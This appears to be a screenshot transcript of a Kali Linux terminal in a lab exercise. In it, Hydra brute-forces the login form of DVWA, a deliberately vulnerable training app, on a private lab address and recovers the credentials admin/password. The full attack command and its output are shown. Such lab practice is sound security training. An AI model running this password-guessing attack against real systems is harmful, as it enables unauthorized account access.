 kali@kali: ~
Session Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ hydra -L users.txt -P passwords.txt 192.168.56.101 http-post-form "/dvwa/
login.php:username=^USER^&password=^PASS^&Login=Login:F=login.php"
Hydra v9.7 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
 military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-11-20 23:
14:59
[DATA] max 16 tasks per 1 server, overall 16 tasks, 20 login tries (l:4/p:5),
 ~2 tries per task
[DATA] attacking http-post-form://192.168.56.101:80/dvwa/login.php:username=^
USER^&password=^PASS^&Login=Login:F=login.php
[80][http-post-form] host: 192.168.56.101   login: admin   password: password
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-11-20 23:
15:00

┌──(kali㉿kali)-[~]
└─$
KALI